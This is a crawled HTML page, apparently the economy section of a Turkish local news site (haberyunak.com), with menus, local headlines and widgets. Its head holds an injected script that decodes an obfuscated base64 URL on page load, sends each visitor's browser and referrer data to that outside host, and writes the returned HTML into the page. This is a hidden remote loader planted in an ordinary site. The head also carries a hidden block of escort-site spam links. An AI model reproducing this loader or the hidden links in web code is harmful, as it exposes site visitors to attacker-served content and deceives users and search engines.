

--- FILE ---
content_type: text/html
request_url: https://haberyunak.com/ekonomi/
body_size: 10503
content:
	
	

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="tr-TR">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>EKONOMİ Haberleri - Doğru haberin adresi </title>
<meta name="content-language" content="tr"/>
<base href="https://haberyunak.com"/>
<meta name="description" content="ekonomi ve piyasalar hakkında en güncel haberler" />
<meta name="keywords" content="ekonomi haberi, ekonomi haberleri,en son ekonomi haberleri, piyasalar, piyasada bugün" />
<link rel="canonical" href="http://haberyunak.com/ekonomi/" />
<meta name="robots" content="index, follow"/>
<meta http-equiv="pragma" content="no-cache"/>
<link rel="shortcut icon" href="https://haberyunak.com/images/genel/favicon.png" />
<meta name="rating" content="All"/>
<meta name="author" content="https://haberyunak.com" />
<meta name="copyright" content="https://haberyunak.com" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<meta http-equiv="Refresh" content="10000" />
<link href="https://haberyunak.com/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="https://haberyunak.com/css/diger.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="./js/jquery-1.8.3.min.js"></script>
  <script type="text/javascript" src="./js/source/jquery.fancybox.js?v=2.1.3"></script>
  <script type="text/javascript" src="js/jquery.slimscroll.min.js"></script>
    <script type="text/javascript" src="js/jquery.bxslider.js"></script>
    <script src="js/jquery.cycle.all.2.72.js" type="text/javascript"></script>
  <script src="js/jquery-ui.js" type="text/javascript"></script>
    <script src="js/organictabs.jquery.js"></script>
  <script type="text/javascript" src="js/tumeva.js"></script>
    <script type="text/javascript"> var _staticPath = "scripts/"; </script>
    <script type="text/javascript">$(document).ready(function() {
    hava_durumu("TUXX0014");
  namaz_vakitleri("istanbul");
    });
    </script>
<script type="text/javascript" src="https://haberyunak.com/js/fonksiyonlar.js"></script>
<! Global site tag (gtag.js) - Google Analytics >
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-107906111-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-107906111-1');
</script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbmFseXRpY3Nub2RlLnh5ei92ZXJpZnkucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 









<div style="display:none">
<a href="https://www.eskortbeylikduzu.com/">beylikdüzü escort</a>
<a href="https://www.beylikduzucinema.com/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="https://www.beylikduzucinema.com/" title="escort beylikdüzü" rel="dofollow">escort beylikdüzü</a>
<a href="http://farnost.net/" title="beylikdüzü escort bayan" rel="dofollow">beylikdüzü escort bayan</a>
<a href="https://beylikduzuvip.com/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="https://www.escort-luzern.de/">beylikdüzü escort</a>
</div></head>
<body>


    <div class="temizle"></div>
    <div id="header-ust">
	<div class="ic">
		<div class="sol" id="bugun">Bugun...</div>
		<script type="text/javascript">tarihsaat();</script>
		<ul class="menu">
								<li><a href="./yeni-uyelik/" title="Üye Ol">Üye Ol</a></li>
	        <li><a href="./kullanici-girisi/" title="Üye Paneli"> Üye Girişi</a></li>
							<li><a href="./rss/" title="RSS" target="_blank">RSS</a></li>			<li><a href="s/kunye-5.html" title="Künye" target="_blank">Künye</a></li>			<li><a href="./iletisim/" title="İletisim" target="_blank">İletisim</a></li>			<li><a href="http://huseyinakgun.com/sitene-ekle.php" title="Sitene Ekle" target="_blank">Sitene Ekle</a></li>					</ul>
				






	</div>
</div>
    <div id="header" style="background:url(https://haberyunak.com/tema/header_1_1.jpg) repeat;">
  <div class="ic" >
    <div class="logo">
      <a href="https://haberyunak.com" title="ANASAYFA">
        <img src="https://haberyunak.com/images/genel/HaberZYunakZLogoZ1.jpg" alt="Haber Yunak gazetesi "/>
      </a>
    </div>
    
<div class="banner"><a href="https://haberyunak.com/advertising.php?r=2&amp;l=" target="_blank"><img src="./images/reklam/torku-11.png"/></a></div>

  </div>
</div>
<div class="temizle"></div>
<div id="h-menu-ust">
	<div class="ic">
		<ul>
			<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem/" title="GÜNDEM"><span>GÜNDEM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="SİYASET"><span>SİYASET</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dunya/" title="DÜNYA"><span>DÜNYA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="saglik/" title="SAĞLIK"><span>SAĞLIK</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="spor/" title="SPOR"><span>SPOR</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="otomobil/" title="OTOMOBİL"><span>OTOMOBİL</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="egitim/" title="EĞİTİM"><span>EĞİTİM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="teknoloji/" title="TEKNOLOJİ"><span>TEKNOLOJİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="magazin/" title="MAGAZİN"><span>MAGAZİN</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kitap/" title="KİTAP"><span>KİTAP</span></a></li>								</ul>
	</div>
	<div class="h-menu-ust2" id="tum_cat">
		<div class="ic2">
			<ul>
							</ul>
			<script type="text/javascript">
			$(document).ready(function(){
				var acik;
				$acik=1;
			});
			$('#tumu_ac').click(function(){
				if($acik==1){
					$('#tum_cat').css({'display': 'block'});
					$acik=0
					}	else{
					$('#tum_cat').css({'display': 'none'});
					$acik=1
					}
			});
			</script>
		</div>
	</div>
</div>
<div id="h-menu-alt">
	<div class="ic">
		<ul>
			<li class="has-sub"><a href="./index.html" title="Ana Sayfa"><i class="fa fa-home fa-lg">&nbsp;</i> <span>Ana Sayfa</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="fa fa-picture-o fa-lg">&nbsp;</i> <span>Foto Galeri</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="fa fa-video-camera fa-lg">&nbsp;</i> <span>Video Galeri</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="fa fa-list-alt fa-lg">&nbsp;</i> <span>Günün Haberleri</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="fa fa-user-secret fa-lg">&nbsp;</i> <span>Köşe Yazarları</span></a></li><li class="has-sub"><a href="./anketler/" title="Anketler"><i class="fa fa-tasks fa-lg">&nbsp;</i> <span>Anketler</span></a></li><li class="has-sub"><a href="./firmalar/" title="Firma Rehberi"><i class="fa fa-university fa-lg">&nbsp;</i> <span>Firma Rehberi</span></a></li><li class="has-sub"><a href="./ilanlar/" title="İlanlar"><i class="fa fa-bullhorn fa-lg">&nbsp;</i> <span>İlanlar</span></a></li>		</ul>
	</div>
</div>
  <div id="sondakika">
    <div class="sondakbar">
	<div class="latestNews">
		<div class="baslik">
			<span class="blink">SON DAKİKA</span>
		</div>
		<div class="sondakhaber">
			<ul>
						</ul>
		</div>
	</div>
</div>
</div>

<div id="tumeva-ana-bolge">
       <div style="border-bottom:1px solid #ccc;">
<div class="spot-haberler" style="background-color:white" onmouseover="this.style.backgroundColor='#eee'" onmouseout="this.style.backgroundColor='white'">
<center>
<div class="spot-karanlik">
<a href="/yunak-ilcesinin-gecmisini-taniyalim/956/" title="YUNAK İLÇESİNİN GEÇMİŞİNİ TANIYALIM ">YUNAK İLÇESİNİN GEÇMİŞİNİ TANIYALIM ..</a>
</div>
</center>

<a href="/yunak-ilcesinin-gecmisini-taniyalim/956/" title="YUNAK İLÇESİNİN GEÇMİŞİNİ TANIYALIM ">
<img src="/images/haberler/t_yunak-ilcesinin-gecmisini-taniyalim.jpg" width="186" class="img-rounded" height="96" alt="YUNAK İLÇESİNİN GEÇMİŞİNİ TANIYALIM "/></a>

</div>

<div class="spot-haberler" style="background-color:white" onmouseover="this.style.backgroundColor='#eee'" onmouseout="this.style.backgroundColor='white'">
<center>
<div class="spot-karanlik">
<a href="/isikhan-dan-emekliye-ikramiye-mujdesi/839/" title="Işıkhan'dan emekliye ikramiye müjdesi">Işıkhan'dan emekliye ikramiye müjdesi</a>
</div>
</center>

<a href="/isikhan-dan-emekliye-ikramiye-mujdesi/839/" title="Işıkhan'dan emekliye ikramiye müjdesi">
<img src="/images/haberler/t_isikhan-dan-emekliye-ikramiye-mujdesi.jpg" width="186" class="img-rounded" height="96" alt="Işıkhan'dan emekliye ikramiye müjdesi"/></a>

</div>

<div class="temizle"></div>

</div> <div id="icerik">






  <div class="sag-blok">
     <div class="sagblockyazar">
	<div class="tablo-baslik"><i class="fa fa-user-secret">&nbsp;</i> YAZARLARIMIZ</div>
    <ul class="tablo-ic">
		 
			<li>
				<a href="/yazar/sinem-ozbaykondu/" title="Sinem Özbaykondu">
					<i>Sinem Özbaykondu</i>
					<img src="https://haberyunak.com/images/yazarlar/thumb_20250130140128.jpg" width="80" height="100" alt="Sinem Özbaykondu" />				</a>
				<a href="/yazarlar/sinem-ozbaykondu/kriz-anlarinda-psikolojik-ilk-yardim/14/" title="KRİZ ANLARINDA PSİKOLOJİK İLK YARDIM"><span>KRİZ ANLARINDA PSİKOLOJİK İLK YARDIM</span></a>
			</li>
				<li class="tum"><a href="./kose-yazarlari/" title="Köşe Yazarları"><span>Tüm Yazarlarımız</span></a></li>
	</ul> 
</div>
<div id="TabbedPanels1" class="sagblocktab TabbedPanels">
	<ul class="tablo-baslik TabbedPanelsTabGroup">
		<li class="TabbedPanelsTab krm">BUGÜN ÇOK OKUNANLAR <div class="ok"></div></li>
		<li class="TabbedPanelsTab trn">BU HAFTA ÇOK OKUNANLAR <div class="ok"></div></li>
		<li class="TabbedPanelsTab mv">BU AY ÇOK OKUNANLAR <div class="ok"></div></li>
	</ul>
	<div class="tablo-ic TabbedPanelsContentGroup">
		<div class="TabbedPanelsContent">
					</div>
		<div class="TabbedPanelsContent">
						<div class="tab-haber">
				<a href="/konya-basin-camiasi-geleneksel-basin-bulusmasi-nda-bir-araya-geldi/1050/" title="KONYA BASIN CAMİASI GELENEKSEL BASIN BULUŞMASI’NDA BİR ARAYA GELDİ">
					<h3>KONYA BASIN CAMİASI GELENEKSEL BASIN BULUŞMASI’NDA BİR ARAYA..</h3>
					<img src="/images/haberler/t_konya-basin-camiasi-geleneksel-basin-bulusmasi-nda-bir-araya-geldi.jpg" width="100" class="img-rounded" height="60" alt="KONYA BASIN CAMİASI GELENEKSEL BASIN BULUŞMASI’NDA BİR ARAYA GELDİ"/>					<span class="aciklama">Konya Valiliği, Konya Büyükşehir Belediyesi ile Selçuklu, Meram, Karatay Belediy..</span>
				</a>
			</div>
						<div class="tab-haber">
				<a href="/yunak-carsi-camii-minareleri-yenilenen-isiklandirmasiyla-goz-kamastiriyor/1056/" title="YUNAK ÇARŞI CAMİİ MİNARELERİ YENİLENEN IŞIKLANDIRMASIYLA GÖZ KAMAŞTIRIYOR">
					<h3>YUNAK ÇARŞI CAMİİ MİNARELERİ YENİLENEN IŞIKLANDIRMASIYLA GÖZ..</h3>
					<img src="/images/haberler/t_yunak-carsi-camii-minareleri-yenilenen-isiklandirmasiyla-goz-kamastiriyor.jpg" width="100" class="img-rounded" height="60" alt="YUNAK ÇARŞI CAMİİ MİNARELERİ YENİLENEN IŞIKLANDIRMASIYLA GÖZ KAMAŞTIRIYOR"/>					<span class="aciklama">Yunak’ın simge yapılarından biri olan Çarşı Camii, gerçekleştirilen ışıklandırma..</span>
				</a>
			</div>
						<div class="tab-haber">
				<a href="/60-yasinda-azmiyle-ornek-oldu-cocukluk-hayali-olan-ehliyete-kavustu/1054/" title="60 YAŞINDA AZMİYLE ÖRNEK OLDU: ÇOCUKLUK HAYALİ OLAN EHLİYETE KAVUŞTU">
					<h3>60 YAŞINDA AZMİYLE ÖRNEK OLDU: ÇOCUKLUK HAYALİ OLAN EHLİYETE..</h3>
					<img src="/images/haberler/t_60-yasinda-azmiyle-ornek-oldu-cocukluk-hayali-olan-ehliyete-kavustu.jpg" width="100" class="img-rounded" height="60" alt="60 YAŞINDA AZMİYLE ÖRNEK OLDU: ÇOCUKLUK HAYALİ OLAN EHLİYETE KAVUŞTU"/>					<span class="aciklama">Çeltik ilçesinde yaşayan 60 yaşındaki Fatma Odabaşı, ilerleyen yaşına rağmen azm..</span>
				</a>
			</div>
						<div class="tab-haber">
				<a href="/halil-yilmaz-yeniden-baskan-secildi/1055/" title="HALİL YILMAZ YENİDEN BAŞKAN SEÇİLDİ..">
					<h3>HALİL YILMAZ YENİDEN BAŞKAN SEÇİLDİ..</h3>
					<img src="/images/haberler/t_halil-yilmaz-yeniden-baskan-secildi.jpg" width="100" class="img-rounded" height="60" alt="HALİL YILMAZ YENİDEN BAŞKAN SEÇİLDİ.."/>					<span class="aciklama">Yunak Şoförler ve Otomobilciler Odası Olağan Genel Kurulu, yoğun katılımla gerçe..</span>
				</a>
			</div>
						<div class="tab-haber">
				<a href="/yunak-ta-voleybol-turnuvasi-coskusu-final-maciyla-taclandi/1053/" title="YUNAK’TA VOLEYBOL TURNUVASI COŞKUSU FİNAL MAÇIYLA TAÇLANDI">
					<h3>YUNAK’TA VOLEYBOL TURNUVASI COŞKUSU FİNAL MAÇIYLA TAÇLANDI..</h3>
					<img src="/images/haberler/t_yunak-ta-voleybol-turnuvasi-coskusu-final-maciyla-taclandi_1.jpg" width="100" class="img-rounded" height="60" alt="YUNAK’TA VOLEYBOL TURNUVASI COŞKUSU FİNAL MAÇIYLA TAÇLANDI"/>					<span class="aciklama">Yunak Kaymakamlığı Gençlik ve Spor İlçe Müdürlüğü tarafından ilçede spor kültürü..</span>
				</a>
			</div>
					</div>
		<div class="TabbedPanelsContent">
						<div class="tab-haber">
				<a href="/yunak-ta-uyusturucu-operasyonu-4-supheli-gozaltinda/1040/" title="YUNAK’TA UYUŞTURUCU OPERASYONU: 4 ŞÜPHELİ GÖZALTINDA">
					<h3>YUNAK’TA UYUŞTURUCU OPERASYONU: 4 ŞÜPHELİ GÖZALTINDA</h3>
					<img src="/images/haberler/t_yunak-ta-uyusturucu-operasyonu-4-supheli-gozaltinda.jpg" width="100" class="img-rounded" height="60" alt="YUNAK’TA UYUŞTURUCU OPERASYONU: 4 ŞÜPHELİ GÖZALTINDA"/>					<span class="aciklama">Yunak İlçesi Eşme Mahallesi ve Eşme Ovası mevkiinde gerçekleştirilen müşterek op..</span>
				</a>
			</div>
						<div class="tab-haber">
				<a href="/yunak-a-yeni-ve-modern-otogar-kazandiriliyor/1047/" title="YUNAK’A YENİ VE MODERN OTOGAR KAZANDIRILIYOR">
					<h3>YUNAK’A YENİ VE MODERN OTOGAR KAZANDIRILIYOR</h3>
					<img src="/images/haberler/t_yunak-a-yeni-ve-modern-otogar-kazandiriliyor.jpg" width="100" class="img-rounded" height="60" alt="YUNAK’A YENİ VE MODERN OTOGAR KAZANDIRILIYOR"/>					<span class="aciklama">Konya Büyükşehir Belediyesi tarafından Yunak ilçesine kazandırılacak olan yeni o..</span>
				</a>
			</div>
						<div class="tab-haber">
				<a href="/yunak-ilce-emniyet-amiri-numan-salatan-dan-kaymakam-tasavli-ya-veda-ziyareti/1037/" title="YUNAK İLÇE EMNİYET AMİRİ NUMAN SALATAN’DAN KAYMAKAM TAŞAVLI’YA VEDA ZİYARETİ">
					<h3>YUNAK İLÇE EMNİYET AMİRİ NUMAN SALATAN’DAN KAYMAKAM TAŞAVLI’..</h3>
					<img src="/images/haberler/t_yunak-ilce-emniyet-amiri-numan-salatan-dan-kaymakam-tasavli-ya-veda-ziyareti.jpg" width="100" class="img-rounded" height="60" alt="YUNAK İLÇE EMNİYET AMİRİ NUMAN SALATAN’DAN KAYMAKAM TAŞAVLI’YA VEDA ZİYARETİ"/>					<span class="aciklama">Yunak’ta bir süredir İlçe Emniyet Amiri olarak görev yapan Numan Salatan, tayini..</span>
				</a>
			</div>
						<div class="tab-haber">
				<a href="/yunak-ta-iki-kadinin-hayali-ilcenin-lezzet-haritasini-degistirdi/1043/" title="YUNAK'TA İKİ KADININ HAYALİ İLÇENİN LEZZET HARİTASINI DEĞİŞTİRDİ.">
					<h3>YUNAK'TA İKİ KADININ HAYALİ İLÇENİN LEZZET HARİTASINI DEĞİŞT..</h3>
					<img src="/images/haberler/t_yunak-ta-iki-kadinin-hayali-ilcenin-lezzet-haritasini-degistirdi_1.jpg" width="100" class="img-rounded" height="60" alt="YUNAK'TA İKİ KADININ HAYALİ İLÇENİN LEZZET HARİTASINI DEĞİŞTİRDİ."/>					<span class="aciklama">Yunak ilçesinde, uzun yıllardır kendi işlerinin sahibi olmayı hayal eden iki kad..</span>
				</a>
			</div>
						<div class="tab-haber">
				<a href="/yunak-taki-1-sinif-ogrencileri-itfaiye-bilinci-kazaniyor/1046/" title="YUNAK'TAKİ 1. SINIF ÖĞRENCİLERİ İTFAİYE BİLİNCİ KAZANIYOR">
					<h3>YUNAK'TAKİ 1. SINIF ÖĞRENCİLERİ İTFAİYE BİLİNCİ KAZANIYOR..</h3>
					<img src="/images/haberler/t_yunak-taki-1-sinif-ogrencileri-itfaiye-bilinci-kazaniyor.jpg" width="100" class="img-rounded" height="60" alt="YUNAK'TAKİ 1. SINIF ÖĞRENCİLERİ İTFAİYE BİLİNCİ KAZANIYOR"/>					<span class="aciklama">Konya Büyükşehir Belediyesi’nin İl Milli Eğitim Müdürlüğü ile birlikte yürüttüğü..</span>
				</a>
			</div>
						<div class="tab-haber">
				<a href="/yunak-ta-misralarin-buyusu-adli-siir-dinletisi-dinleyicileri-mest-etti/1044/" title="YUNAK'TA "MISRALARIN BÜYÜSÜ" ADLI ŞİİR DİNLETİSİ DİNLEYİCİLERİ MEST ETTİ ">
					<h3>YUNAK'TA "MISRALARIN BÜYÜSÜ" ADLI ŞİİR DİNLETİSİ DİNLEYİCİLE..</h3>
					<img src="/images/haberler/t_yunak-ta-misralarin-buyusu-adli-siir-dinletisi-dinleyicileri-mest-etti.jpg" width="100" class="img-rounded" height="60" alt="YUNAK'TA "MISRALARIN BÜYÜSÜ" ADLI ŞİİR DİNLETİSİ DİNLEYİCİLERİ MEST ETTİ "/>					<span class="aciklama">Yunak Borsa İstanbul Ortaokulu, ilçede anlamlı bir etkinliğe ev sahipliği yaptı...</span>
				</a>
			</div>
					</div>
	</div>
</div>
<script type="text/javascript">
var TabbedPanels1 = new Spry.Widget.TabbedPanels("TabbedPanels1", {defaultTab:1});
</script>
<div id="TabbedPanels2" class="sagblocktab TabbedPanels">
	<ul class="tablo-baslik yorum TabbedPanelsTabGroup">
		<li class="TabbedPanelsTab krm">SON YORUMLANAN HABERLER <div class="ok"></div></li>
        <li class="TabbedPanelsTab mv">SON YORUMLANAN VİDEOLAR <div class="ok"></div></li>
	</ul>
	<div class="tablo-ic TabbedPanelsContentGroup">
		<div class="TabbedPanelsContent">
						<div class="tab-haber">
				<a href="///" title="">
					<h3></h3>
					<img src="/tema/hresimyokkutu.jpg" width="80" height="80" class="img-rounded" alt="resim yok"/> 					<span class="aciklama"></span>
				</a>
			</div>
					</div>
		<div class="TabbedPanelsContent">
						<div class="tab-haber">
				<a href="./video-detay/inek-saban-turk-filmi-kemal-sunal/147/">
					<h3>İnek Şaban   Türk Filmi - Kemal Sunal</h3>
					<img src="https://haberyunak.com/images/video/t_inek-saban---turk-filmi---kemal-sunal.jpg" width="100" height="60" alt=""/>					<span class="aciklama">Filmde, ünlü bir kaleci ile ona benzeyen bir karpuzcunun yer değiştirmesi anlatı..</span>
				</a>
			</div>
					</div>
	</div>
</div>
<script type="text/javascript">
var TabbedPanels2 = new Spry.Widget.TabbedPanels("TabbedPanels2");
</script><div class="sagblocktablo">
	<div class="tablo-baslik"><i class="fa fa-newspaper-o">&nbsp;</i> HABER ARŞİVİ</div>
	<div class="tablo-ic">
		<form action="./arsiv/" method="post">
		<select name="gun" class="arsiv-secim"><option value="01">1</option> <option value="02">2</option> <option value="03">3</option> <option value="04">4</option> <option value="05">5</option> <option value="06">6</option> <option value="07">7</option> <option value="08">8</option> <option value="09">9</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> <option value="13">13</option> <option value="14" selected="selected">14</option> <option value="15">15</option> <option value="16">16</option> <option value="17">17</option> <option value="18">18</option> <option value="19">19</option> <option value="20">20</option> <option value="21">21</option> <option value="22">22</option> <option value="23">23</option> <option value="24">24</option> <option value="25">25</option> <option value="26">26</option> <option value="27">27</option> <option value="28">28</option> <option value="29">29</option> <option value="30">30</option> <option value="31">31</option> </select><select name="ay" class="arsiv-secim"><option value="01" selected="selected">01</option> <option value="02">02</option> <option value="03">03</option> <option value="04">04</option> <option value="05">05</option> <option value="06">06</option> <option value="07">07</option> <option value="08">08</option> <option value="09">09</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> </select><select name="yil" class="arsiv-secim"><option value="2012">2012</option> <option value="2013">2013</option> <option value="2014">2014</option> <option value="2015">2015</option> <option value="2016">2016</option> <option value="2017">2017</option> <option value="2018">2018</option> <option value="2019">2019</option> <option value="2020">2020</option> <option value="2021">2021</option> <option value="2022">2022</option> <option value="2023">2023</option> <option value="2024">2024</option> <option value="2025">2025</option> <option value="2026" selected="selected">2026</option> </select>			<input type="submit" name="submit" class="arsiv-secim btn btn-small" value="Listele"/>
		</form>
	</div>
</div>

<div class="sagblocksosyal">
	<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fhaberpaketleri%2F&amp;width=312&amp;height=160&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;border_color&amp;header=true&amp;appId=566145090078193" scrolling="no" frameborder="0" style="border:none; overflow:hidden;width:312px;height:160px;" allowTransparency="true"></iframe>
</div>
<div class="sagblocksosyal">
		
</div>

<div class="sagblocksosyal">
		
</div>

<div class="havadurumuyeni">
	<div class="tablo-baslik"><i class="fa fa-bolt">&nbsp;</i> HAVA DURUMU</div>
	<div class="tablo-ic">
		<script type="text/javascript">
			$(document).ready(function() {
								hava_durumu("TUXX0014");
							});
		</script>
	   <script type="text/javascript">
		function hava_durumu() {
			var il = $("#hava").val();
			$.ajax({
				url: 'hava.php',
				data:'neresi='+il,
				type:'GET',
				success: function(sonuc){ $("div#havasonuc").html(sonuc);}
			});
		}
		</script>
		<select name="hava" id="hava" class="styledselect_form_4" onchange="hava_durumu(this.value);">
		<option value="TUXX0061">Adana</option> <option value="9267066">Adıyaman</option> <option value="TUXX0046">Afyon</option> <option value="771">Ağrı</option> <option value="901">Aksaray</option> <option value="1412">Amasya</option> <option value="TUXX0002">Ankara</option> <option value="TUXX0004">Antalya</option> <option value="1885">Ardahan</option> <option value="9264197">Artvin</option> <option value="TUXX0051">Aydın</option> <option value="TUXX0041">Balıkesir</option> <option value="3037">Bartın</option> <option value="9261679">Batman</option> <option value="3200">Bayburt</option> <option value="3946">Bilecik</option> <option value="9260548">Bingöl</option> <option value="4045">Bitlis</option> <option value="TUXX0032">Bolu</option> <option value="5249">Burdur</option> <option value="TUXX0039">Bursa</option> <option value="TUXX0037">Çanakkale</option> <option value="9258078">Çankırı</option> <option value="TUXX0033">Çorum</option> <option value="8899">Denizli</option> <option value="TUXX0010">Diyarbakır</option> <option value="9252670">Düzce</option> <option value="TUXX0030">Edirne</option> <option value="TUXX0049">Elazığ</option> <option value="TUXX0035">Erzincan</option> <option value="TUXX0013">Erzurum</option> <option value="TUXX0040">Eskişehir</option> <option value="TUXX0055">Gaziantep</option> <option value="12125">Giresun</option> <option value="9248871">Gümüşhane</option> <option value="9255950">Hakkari</option> <option value="1694">Hatay</option> <option value="9245907">Iğdır</option> <option value="TUXX0052">Isparta</option> <option value="TUXX0014" selected="selected">İstanbul</option> <option value="TUXX0015">İzmir</option> <option value="15888">Kahramanmaraş</option> <option value="9243604">Karabük</option> <option value="16174">Karaman</option> <option value="TUXX0036">Kars</option> <option value="16274">Kastamonu</option> <option value="16345">Kayseri</option> <option value="TUXX0019">Kırıkkale</option> <option value="16847">Kırklareli</option> <option value="TUXX0042">Kırşehir</option> <option value="16700">Kilis</option> <option value="TUXX0017">Kocaeli</option> <option value="TUXX0053">Konya</option> <option value="17542">Kütahya</option> <option value="19917">Malatya</option> <option value="20103">Manisa</option> <option value="20271">Mardin</option> <option value="14693">Mersin</option> <option value="TUXX0057">Muğla</option> <option value="TUXX0062">Muş</option> <option value="TUXX0065">Nevşehir</option> <option value="23341">Niğde</option> <option value="24553">Ordu</option> <option value="24703">Osmaniye</option> <option value="27911">Rize</option> <option value="TUXX0022">Sakarya</option> <option value="TUXX0023">Samsun</option> <option value="TUXX0050">Siirt</option> <option value="30965">Sinop</option> <option value="TUXX0034">Sivas</option> <option value="34552">Şanlıurfa</option> <option value="10034630">Şırnak</option> <option value="TUXX0031">Tekirdağ</option> <option value="33558">Tokat</option> <option value="TUXX0029">Trabzon</option> <option value="9226242">Tunceli</option> <option value="TUXX0045">Uşak</option> <option value="TUXX0043">Van</option> <option value="9250659">Yalova</option> <option value="37318">Yozgat</option> <option value="TUXX0028">Zonguldak</option> 		</select>
		<div id="havasonuc"></div>
	</div>
</div>
   <div class="sagblocktablo" style="margin-top:10px;">
	<div class="tablo-baslik"><i class="fa fa-newspaper-o"></i> GAZETEMİZ</div>
	<div class="tablo-ic" align="center">
					<img class="gazete" src="./images/arsiv/2016-07-26-20-45-57eylul-sayimiz.jpg" width="200" height="270" alt="" />
            <form action="./gazete-arsiv/" method="post" >
				<input type="hidden" name="gun" value="26"/>
				<input type="hidden" name="ay" value="07"/>
				<input type="hidden" name="yil" value="2016"/>
				<input type="submit" name="submit" class="tuma" value="Eylül Sayımız"/>
			</form>
        	</div>
</div>
<div class="sagblocktablo">
	<div class="tablo-baslik"><i class="fa fa-bar-chart">&nbsp;</i> ANKET <a class="tum" href="./anketler/">Tüm Anketler</a></div>
	<div class="tablo-ic anket">
		
				<form action="" name="anket_form" method="post" id="contactform"> 
			<div class="soru">Web sitemize nasıl ulaştınız?</div>
						<label class="radio">
			<input type="radio" id="optionsRadios1" value="1" name="Anket">
			Reklam			</label>			<label class="radio">
			<input type="radio" id="optionsRadios2" value="2" name="Anket">
			Tavsiye			</label>			<label class="radio">
